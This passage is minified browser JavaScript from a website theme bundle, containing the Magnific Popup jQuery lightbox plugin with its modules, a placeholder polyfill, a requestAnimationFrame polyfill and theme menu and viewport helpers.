b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=qa();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);f=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var e;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,k=c.items;for(e=0;k.length>e;e++)if(h=k[e],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];g="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):f;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=z("bg").on("click.mfp",function(){b.close()}),b.wrap=z("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=z("container",b.wrap));b.contentContainer=z("content");b.st.preloader&&(b.preloader=z("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(e=0;h.length>e;e++)k=h[e],k=k.charAt(0).toUpperCase()+k.slice(1),b["init"+k].call(b);I("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(y("MarkupParse",
function(a,b,c,d){c.close_replaceWith=L(d.type)}),g+=" mfp-close-btn-in"):b.wrap.append(L()));b.st.alignTop&&(g+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:H.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:f.height(),position:"absolute"});b.st.enableEscapeKey&&f.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});H.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(g+=" mfp-auto-cursor");g&&b.wrap.addClass(g);e=b.wH=H.height();h={};b.fixedContentPos&&b._hasScrollBar(e)&&(k=b._getScrollbarSize())&&(h.marginRight=k);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");k=b.st.mainClass;return b.isIE7&&(k+=" mfp-ie7"),k&&b._addClassToMFP(k),b.updateItemHTML(),I("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");f.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(e),I("Open"),c},close:function(){b.isOpen&&(I("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){I("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);f.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;I("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||H.height();b.fixedContentPos||b.wrap.css("height",b.wH);I("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(I("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;I("FirstMarkupParse",f);b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");f=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(f,d);c.preloaded=!0;I("Change",c);e=c.type;b.container.prepend(b.contentContainer);I("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(L()):b.content=a:b.content="";I("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;f.length>g;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
I("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>H.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},I("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?f.height():document.body.scrollHeight)>(a||H.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));I("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:n.prototype,modules:[],open:function(b,c){return R(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){R();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=t?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),t?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var Y,G,fa,C=function(){fa&&(G.after(fa.addClass(Y)).detach(),fa=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
y("Close.inline",function(){C()})},getInline:function(c,d){if(C(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(G||(Y=d.hiddenClass,G=z(Y),Y="mfp-"+Y),fa=e.after(G).detach().removeClass(Y));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var r,D=function(){r&&d.removeClass(r);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");r=b.st.ajax.cursor;y("Close.ajax",D);y("BeforeChange.ajax",D)},getAjax:function(c){r&&d.addClass(r);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};I("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;r&&d.removeClass(r);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
I("AjaxContentAdded")},error:function(){r&&d.removeClass(r);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ha,na=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");y("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});y("Close.image",function(){a.cursor&&d.removeClass(a.cursor);H.off("resize.mfp")});y("Resize.image",b.resizeImage);b.isLowIE&&y("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ha&&clearInterval(ha),a.isCheckingImgSize=!1,I("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ha&&clearInterval(ha);ha=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ha),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,I("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,m=d.find(".mfp-img");
if(m.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;m.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:na(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ha&&clearInterval(ha),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var l;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},m=function(){b.content.css("visibility","visible")};y("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return m(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){m();
setTimeout(function(){e.remove();a=e=null;I("ZoomAnimationEnded")},16)},f)},16)}});y("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});y("Close.zoom",function(){b._allowZoom()&&(m(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(t?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===l&&(l=void 0!==document.createElement("p").style.MozTransform),l)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var da=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");y("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?da():"iframe"===c&&da(!0))});y("Close.iframe",function(){da()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var N=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},v=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(g+=" mfp-gallery",y("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});f.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),y("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=v(c.text,b.currItem.index,b.items.length))}),
y("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?v(c.tCounter,f.index,a):""}),y("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(z("b",f[0],!1,!0),z("a",f[0],!1,!0),z("b",e[0],!1,!0),z("a",e[0],!1,!0));b.container.append(f.add(e))}}),y("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),y("Close.mfp-gallery",function(){f.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=N(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=N(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=N(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));I("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;I("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(y("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),y("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){H.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var m,h,k,n,l,t;g.on("touchstart"+d,function(a){n=!1;t=1;l=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=l.clientX;
k=l.clientY;H.on("touchmove"+d,function(a){l=a.originalEvent?a.originalEvent.touches:a.touches;t=l.length;l=l[0];(10<Math.abs(l.clientX-h)||10<Math.abs(l.clientY-k))&&(n=!0,c())}).on("touchend"+d,function(a){c();n||1<t||(f=!0,a.preventDefault(),clearTimeout(m),m=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&H.off("touchmove"+d+" touchend"+d)}})();R()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==g()&&this.select()}function e(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var e=a.clone().attr({type:"text"})}catch(R){e=c("<input>").attr(c.extend(d(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":e,"placeholder-id":b}).before(e)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function g(){try{return b.activeElement}catch(z){}}
var m="placeholder"in b.createElement("input"),n="placeholder"in b.createElement("textarea"),t=c.fn,H=c.valHooks,y=c.propHooks;m&&n?(t=t.placeholder=function(){return this},t.input=t.textarea=!0):(t=t.placeholder=function(){this.filter((m?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":e}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},t.input=m,t.textarea=n,t={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),m=d.data("placeholder-password");if(m)return m[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=g()&&e.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},m||(H.input=t,y.value=t),n||(H.textarea=t,y.value=t),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(e)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),f=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+f)},f);a=d+f;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
